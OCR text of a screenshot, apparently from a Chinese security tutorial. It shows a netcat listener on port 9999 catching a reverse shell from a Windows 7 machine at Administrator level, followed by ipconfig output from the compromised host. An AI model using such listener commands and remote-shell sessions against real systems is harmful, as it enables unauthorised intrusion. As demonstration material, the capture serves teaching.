 C:\Windows\system32\cmd.exe - nc.exe -lvnp 9999
G:\nc>nc.exe -lvnp 9999
正在监听[任何一个(多个)] 9999 ...
连接到 [192.168.1.4] 来自 (UNKNOWN) [192.168.1.24] 49186
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>ipconfiog
ipconfiog
'ipconfiog' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Users\Administrator>ipconfig
ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : Home
本地链接 IPv6 地址. . . . . . . . : fe80::29ca:b49e:e5f7:c710%11
IPv4 地址 . . . . . . . . . . . . : 192.168.1.24
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.1.1
半:
系统安全运维